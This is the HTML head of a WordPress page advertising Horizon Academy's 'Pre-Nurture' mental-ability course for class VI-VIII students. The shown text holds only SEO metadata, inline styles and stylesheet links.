

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizonacademy.co.in/pre-nurture/
body_size: 26274
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://horizonacademy.co.in/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://horizonacademy.co.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-3.45.44-PM.jpeg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Horizon Academy | Site Wide Activity RSS Feed" href="https://horizonacademy.co.in/activity/feed/" />


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pre-Nurture | Little Genie Course for VI- VII- VIII | Horizon Academy</title>
	<meta name="description" content="This Pre-Nurture course enhances the IQ/Mental Ability of class VI,VII,VIII students and develop the logical thinking required to get successful results in future exams" />
	<link rel="canonical" href="https://horizonacademy.co.in/pre-nurture/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pre-Nurture | Little Genie Course for VI- VII- VIII | Horizon Academy" />
	<meta property="og:description" content="This Pre-Nurture course enhances the IQ/Mental Ability of class VI,VII,VIII students and develop the logical thinking required to get successful results in future exams" />
	<meta property="og:url" content="https://horizonacademy.co.in/pre-nurture/" />
	<meta property="og:site_name" content="Horizon Academy" />
	<meta property="article:modified_time" content="2023-05-25T06:29:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://horizonacademy.co.in/pre-nurture/","url":"https://horizonacademy.co.in/pre-nurture/","name":"Pre-Nurture | Little Genie Course for VI- VII- VIII | Horizon Academy","isPartOf":{"@id":"https://horizonacademy.co.in/#website"},"datePublished":"2023-02-22T12:13:30+00:00","dateModified":"2023-05-25T06:29:32+00:00","description":"This Pre-Nurture course enhances the IQ/Mental Ability of class VI,VII,VIII students and develop the logical thinking required to get successful results in future exams","breadcrumb":{"@id":"https://horizonacademy.co.in/pre-nurture/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://horizonacademy.co.in/pre-nurture/"]}]},{"@type":"BreadcrumbList","@id":"https://horizonacademy.co.in/pre-nurture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://horizonacademy.co.in/"},{"@type":"ListItem","position":2,"name":"Pre-Nurture"}]},{"@type":"WebSite","@id":"https://horizonacademy.co.in/#website","url":"https://horizonacademy.co.in/","name":"Horizon Academy","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horizonacademy.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Horizon Academy &raquo; Feed" href="https://horizonacademy.co.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horizonacademy.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizonacademy.co.in%2Fpre-nurture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horizonacademy.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorizonacademy.co.in%2Fpre-nurture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://horizonacademy.co.in/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bp-mentions-css-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-activity/css/mentions.min.css?ver=14.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://horizonacademy.co.in/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://horizonacademy.co.in/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://horizonacademy.co.in/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//horizonacademy.co.in/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.25' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/app.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/fontello.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A700%2C600%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://horizonacademy.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://horizonacademy.co.in/wp-content/uploads/custom_styles/dynamic.css?ver=5.4.4.1746522873' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://horizonacademy.co.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtmedia-main-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/css/rtmedia.min.css?ver=4.6.23' type='text/css' media='all' />
